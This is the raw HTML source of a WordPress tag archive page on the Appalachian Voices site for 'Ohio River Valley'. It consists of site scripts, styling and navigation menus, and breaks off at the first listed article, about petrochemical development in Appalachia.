window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"572cefbfc9","homeUrl":"https:\/\/appvoices.org","isPro":true,"suggestionsNonce":"7a8c19637e"};
//# sourceURL=search-filter-js-before
</script>
<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=1768584838" id="search-filter-js"></script>
<link rel="https://api.w.org/" href="https://appvoices.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appvoices.org/wp-json/wp/v2/tags/3400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appvoices.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hcHB2b2ljZXMub3JnL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '108358',
				search_term: '',
				current_page: 'https://appvoices.org/tag/ohio-river-valley/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: false,
										current_tax: 'post_tag',
					current_term: 'ohio-river-valley',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-180x180.png" />
<meta name="msapplication-TileImage" content="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-270x270.png" />
		<style id="wp-custom-css">
			.pum-container, .pum-content, .popmaker-container {border:none !important; background:none !important;}

.post-sidebar-padding {padding:15px 20px;}
.sidebar-center {width:95%; box-shadow:0px 5px 10px #888888; border-radius:10px; -moz-border-radius: 10px; margin:20px auto; padding 0px !important; }

.sidebar-right {width:40%; float:right; margin:20px 0px 20px 30px; border-radius:10px 0px 0px 10px; border-right: 10px solid #2a388f; padding:0 0 15px 0; box-shadow:0px 3px 8px #888888;}

.sidebar-left {width:40%; float:left; margin:20px 30px 20px 0px; padding:0 0 15px 0; border-radius:0px 10px 10px 0px; border-left: 10px solid #2a388f; box-shadow:0px 3px 8px #888888;}

.sidebar-right h2, .sidebar-left h2 {font-size:24px !important; margin:10px 20px 20px 10px !important;}
.sidebar-center h2, .sidebar-center h3, .sidebar-center p {width:100%; margin:0px 20px 20px 0px !important;}


.text-white {color:#fff !important;}

@media screen and (max-width: 800px) {
.sidebar-right, .sidebar-left {width:90%; float:none; border-top:3px solid #8581ad; border-bottom:5px solid #8581ad; margin:20px auto; padding 20px !important;}	
}


/*  mobile image rules */

@media screen and (max-width: 800px) {
	
 .icon-mobile {width:60%; margin:10px auto;}
	}

/*  EXTRA BRAND DETAILS  */

:focus-visible {
    outline: solid #0E9444 3px !important;
/* 		outline-offset: 10px; */
		border-radius: 5px;
}

::-moz-selection { /* Code for Firefox */
  color: #ffffff;
  background: #0E9444;
}

::selection {
  color: #ffffff;
  background: #0E9444;
}

.mailpoet_text_label {margin:10px 0 0 0 !important; padding:0px !important;}

.mailpoet-manage-subscription.fl-module-widget {background-color:#ccc !important;}
.mailpoet-manage-subscription.mailpoet_paragraph {font-size:16px; margin-top:10px;}
.mailpoet-manage-subscription input[type=text], input#form_email_1 {
  padding: 12px 20px !important;
  margin: 2px 0 8px 0;
  font-size:16px;
  color:#333 !important;
  border:none;
  background-color:#fff;
}
.mailpoet-manage-subscription legend {font-size:18px; margin:40px 0 10px 0 !important; font-weight:bold;}
.mailpoet-manage-subscription.mailpoet_checkbox, label.mailpoet_checkbox_label {border:none !important; padding:5px !important;}
.mailpoet-manage-subscription input[type=submit] {width:200px !important; display: inline-block !important; font-size:17px; text-transform: uppercase; !important; font-weight:bold; padding:10px 20px !important; border-radius:20px;}
.mailpoet_select_label {margin-top:20px !important;}
.mailpoet_checkbox_label {font-weight:normal;}
.mailpoet-submit-success {background-color:#fc3; color:#000; margin-top:15px; padding:6px; text-align:center; font-weight:bold;}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLMF5HB');
gtag('config', 'AW-938604142');
</script>
<!-- End Google Tag Manager -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fl-node-27hp1cktz9lb>.fl-col-content{--wpr-bg-1ec7d796-7eb0-406d-b8f4-ded2aaefa64d: url('https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-2purple.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fl-node-27hp1cktz9lb>.fl-col-content","style":".fl-node-27hp1cktz9lb>.fl-col-content{--wpr-bg-1ec7d796-7eb0-406d-b8f4-ded2aaefa64d: url('https:\/\/appvoices.org\/wp-content\/uploads\/2024\/07\/AV-mountainBorder-2purple.png');}","hash":"1ec7d796-7eb0-406d-b8f4-ded2aaefa64d","url":"https:\/\/appvoices.org\/wp-content\/uploads\/2024\/07\/AV-mountainBorder-2purple.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="archive tag tag-ohio-river-valley tag-3400 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4-2 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMF5HB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div data-rocket-location-hash="d434d8484ca3c7ebe008e10ddf366009" class="fl-page">
	<header data-rocket-location-hash="a95e90daf220ed31382d1a8cc9b16685" class="fl-builder-content fl-builder-content-19388 fl-builder-global-templates-locked" data-post-id="19388" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div data-rocket-location-hash="aeb7cd4b1c66b42ae1abeaff67019005" class="fl-row fl-row-full-width fl-row-bg-color fl-node-7g0cd9itrsah fl-row-default-height fl-row-align-center" data-node="7g0cd9itrsah">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-9eclhyarbkwi fl-col-group-custom-width" data-node="9eclhyarbkwi">
			<div class="fl-col fl-node-27hp1cktz9lb fl-col-bg-photo fl-col-small-custom-width fl-col-has-cols" data-node="27hp1cktz9lb">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-6lf49c2e3ps0 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="6lf49c2e3ps0">
			<div class="fl-col fl-node-6jx3s8odlak1 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6jx3s8odlak1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-s90y83f7u62w" data-node="s90y83f7u62w">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://appvoices.org/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128481 size-full" src="https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color.png" alt="AppVoices-logo-color" itemprop="image" height="301" width="1000" title="AppVoices-logo-color"  data-no-lazy="1" srcset="https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color.png 1000w, https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color-400x120.png 400w" sizes="(max-width: 1000px) 100vw, 1000px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nmv5yt3x8z4p fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="nmv5yt3x8z4p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-dual-button fl-node-v23kbs7a5m9q fl-visible-desktop fl-visible-large" data-node="v23kbs7a5m9q">
	<div class="fl-module-content fl-node-content">
		<div class="pp-dual-button-content clearfix">
	<div class="pp-dual-button-inner">
		<div class="pp-dual-button-1 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/signup/" class="pp-button " role="button" target="_self" onclick="">
																						<span class="pp-button-1-text">Sign Up</span>
							</a>
		</div>
		<div class="pp-dual-button-2 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/donate/" class="pp-button " role="button" target="_self" onclick="">
																						<span class="pp-button-2-text">Donate</span>
							</a>
		</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-advanced-menu fl-node-twsqfg4xzvai fl-visible-medium fl-visible-mobile" data-node="twsqfg4xzvai">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-twsqfg4xzvai"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse full-screen pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-menu-overlay pp-overlay-fade" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="pp-menu-close-btn"></div>
		<ul id="menu-main-menu-2024" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-125179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-125375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Addressing Coal&#8217;s Impacts</span></a></li>	<li id="menu-item-125493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li>	<li id="menu-item-125180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-125571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/metals-mining/"><span class="menu-item-text">Gold &amp; Metals Mining in Virginia</span></a></li></ul></li><li id="menu-item-138664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/voice/"><span class="menu-item-text">The Appalachian Voice<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="The Appalachian Voice: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-136241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 print edition</span></a></li>	<li id="menu-item-125182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li>	<li id="menu-item-128450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/subscribe/"><span class="menu-item-text">Subscribe</span></a></li></ul></li><li id="menu-item-125183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-125185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/news-resources/"><span class="menu-item-text">News &#038; Resources<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="News &#038; Resources: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li>	<li id="menu-item-128454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/reports/"><span class="menu-item-text">Reports</span></a></li>	<li id="menu-item-128457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/webinars/"><span class="menu-item-text">Webinar Series</span></a></li>	<li id="menu-item-128459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/advocate/"><span class="menu-item-text">The Appalachian Advocate</span></a></li>	<li id="menu-item-128460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/forestry/"><span class="menu-item-text">Forestry Handbook</span></a></li></ul></li><li id="menu-item-125187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Us: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our Mission and Vision</span></a></li>	<li id="menu-item-131600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li>	<li id="menu-item-125743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/av-in-the-news/"><span class="menu-item-text">AV In the News</span></a></li>	<li id="menu-item-128462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li>	<li id="menu-item-125661" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li>	<li id="menu-item-128461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity and Inclusion</span></a></li>	<li id="menu-item-127419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul></li><li id="menu-item-125190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Get Involved: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/donate/"><span class="menu-item-text">Ways to Give</span></a></li>	<li id="menu-item-128686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/actions/"><span class="menu-item-text">Take Action</span></a></li>	<li id="menu-item-131316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/events/"><span class="menu-item-text">Upcoming Events</span></a></li>	<li id="menu-item-125193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/member-spotlights/"><span class="menu-item-text">Member Spotlights</span></a></li>	<li id="menu-item-128463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/volunteer/"><span class="menu-item-text">Volunteer Opportunities</span></a></li>	<li id="menu-item-125192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/internships/"><span class="menu-item-text">Internships</span></a></li></ul></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4fmbahy9dlic" data-node="4fmbahy9dlic">
			<div class="fl-col fl-node-v2nwqk6tz1p8 fl-col-bg-color" data-node="v2nwqk6tz1p8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2uecb15agz8r fl-visible-desktop fl-visible-large" data-node="2uecb15agz8r">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2025" class="menu pp-advanced-menu-horizontal pp-toggle-none"><li id="menu-item-125179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-125375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Addressing Coal&#8217;s Impacts</span></a></li>	<li id="menu-item-125493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li>	<li id="menu-item-125180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-125571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/metals-mining/"><span class="menu-item-text">Gold &amp; Metals Mining in Virginia</span></a></li></ul></li><li id="menu-item-138664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/voice/"><span class="menu-item-text">The Appalachian Voice<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="The Appalachian Voice: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-136241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 print edition</span></a></li>	<li id="menu-item-125182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li>	<li id="menu-item-128450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/subscribe/"><span class="menu-item-text">Subscribe</span></a></li></ul></li><li id="menu-item-125183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-125185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/news-resources/"><span class="menu-item-text">News &#038; Resources<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="News &#038; Resources: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li>	<li id="menu-item-128454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/reports/"><span class="menu-item-text">Reports</span></a></li>	<li id="menu-item-128457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/webinars/"><span class="menu-item-text">Webinar Series</span></a></li>	<li id="menu-item-128459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/advocate/"><span class="menu-item-text">The Appalachian Advocate</span></a></li>	<li id="menu-item-128460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/forestry/"><span class="menu-item-text">Forestry Handbook</span></a></li></ul></li><li id="menu-item-125187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Us: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our Mission and Vision</span></a></li>	<li id="menu-item-131600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li>	<li id="menu-item-125743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/av-in-the-news/"><span class="menu-item-text">AV In the News</span></a></li>	<li id="menu-item-128462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li>	<li id="menu-item-125661" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li>	<li id="menu-item-128461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity and Inclusion</span></a></li>	<li id="menu-item-127419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul></li><li id="menu-item-125190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Get Involved: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/donate/"><span class="menu-item-text">Ways to Give</span></a></li>	<li id="menu-item-128686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/actions/"><span class="menu-item-text">Take Action</span></a></li>	<li id="menu-item-131316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/events/"><span class="menu-item-text">Upcoming Events</span></a></li>	<li id="menu-item-125193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/member-spotlights/"><span class="menu-item-text">Member Spotlights</span></a></li>	<li id="menu-item-128463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/volunteer/"><span class="menu-item-text">Volunteer Opportunities</span></a></li>	<li id="menu-item-125192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/internships/"><span class="menu-item-text">Internships</span></a></li></ul></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="c529f606f6f6ad41275067895215cccb" class="fl-row fl-row-full-width fl-row-bg-color fl-node-4fl7r39vqdas fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="4fl7r39vqdas">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rbvfh2a0igl4" data-node="rbvfh2a0igl4">
			<div class="fl-col fl-node-s6btijw12hec fl-col-bg-color" data-node="s6btijw12hec">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-nlsqey19f82h" data-node="nlsqey19f82h">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-classic pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-nlsqey19f82h">
				Search			</label>
			<input id="pp-search-form__input-nlsqey19f82h"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
									<button class="pp-search-form__submit" type="submit">
														<i class="fa fa-search" aria-hidden="true"></i>
					<span class="pp-screen-reader-text">Search</span>
												</button>
								</div>
			</form>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div data-rocket-location-hash="c26e363c19e5271755e0545f47c22497" id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div data-rocket-location-hash="761d05a4c1be70bc876d477a5743b1f4" class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts Tagged &#8216;Ohio River Valley&#8217;</h1>
</header>

			
									<article class="fl-post post-108358 post type-post status-publish format-standard has-post-thumbnail hentry category-2020-issue-2-summer category-allposts category-featured category-voice tag-2020-summer tag-cracker-plant tag-ethane-cracker tag-fracking tag-naturalgas tag-ohio-river-valley tag-petrochemical-hub tag-petrochemicals" id="fl-post-108358" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2020/07/21/petrochemical-development-in-appalachia-faces-new-challenges/" rel="bookmark" title="Petrochemical Development in Appalachia Faces New Challenges">Petrochemical Development in Appalachia Faces New Challenges</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">July 21, 2020</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2020/07/21/petrochemical-development-in-appalachia-faces-new-challenges/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2020/07/21/petrochemical-development-in-appalachia-faces-new-challenges/" content="Petrochemical Development in Appalachia Faces New Challenges" /><meta itemprop="datePublished" content="2020-07-21" /><meta itemprop="dateModified" content="2024-06-28" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appvoices.org/wp-content/uploads/2020/07/Dilles-Bottom-Road-copy.jpg" /><meta itemprop="width" content="682" /><meta itemprop="height" content="484" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
